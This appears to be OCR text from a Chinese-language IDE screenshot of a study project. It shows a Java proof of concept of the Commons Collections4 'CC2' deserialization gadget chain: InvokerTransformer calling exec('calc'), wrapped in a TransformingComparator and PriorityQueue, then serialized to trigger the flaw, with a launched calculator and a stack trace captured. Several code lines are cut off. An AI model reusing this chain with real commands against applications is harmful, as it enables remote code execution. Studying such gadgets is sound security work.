 src › main › java › cc2 › Queueser › main
Queueser
项目
Queueser.java
PriorityQueueTest.java
PriorityQueueTest2.java
ComparatorTest.java
PriorityQueue.java
Test.java
Proxydemo.java
URLClassLoader.java
cc1 C:\Users\OKAY\Desktop\java-web\cc1
.idea
People2
cc2
People
src
main
java
cc1
cc2
ComparatorTest
People
PriorityQueueTest
PriorityQueueTest2
Queueser
Test
resources
test
target
exp.ser
pom.xml
result.ser
test.ser
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
21 2 1
22 //反射调用exec方法，并执行该方法
23 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
24 };
25 //通过链转换器进行循环调用transformers数组
26 Transformer transformerChain = new ChainedTransformer(transformers);
27 TransformingComparator cp=new TransformingComparator(transformerChain);
28
29 //方法一：直接new PriorityQueue对象时候添加构造器
30 PriorityQueue pq=new PriorityQueue( initialCapacit
31 pq.add(1);
32 pq.add(2);
33
34 //方式二：通过反射设置比较器执行
35 //Field field = Class.forName("java.util.Prio
36 //field.setAccessible(true);
37 //field.set(pq,cp);
38
39 try{
40 //序列化PriorityQueue对象
41 ObjectOutputStream out=new ObjectOutputSt
42 out.writeObject(pq);
43 //反序列化触发漏洞
44 ObjectInputStream os=new ObjectInputStrea
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C ⌫
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
行: Queueser
Exception in thread "main" java.lang.ClassCastException Create breakpoint : java.lang.ProcessImpl cannot be ca
at org.apache.commons.collections4.comparators.ComparableComparator.compare(ComparableComparator.java:
at org.apache.commons.collections4.comparators.TransformingComparator.compare(TransformingComparator.j
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at cc2.Queueser.main(Queueser.java:32)
进程已结束，退出代码为 1
运行 调试 TODO 问题 终端 分析器 构建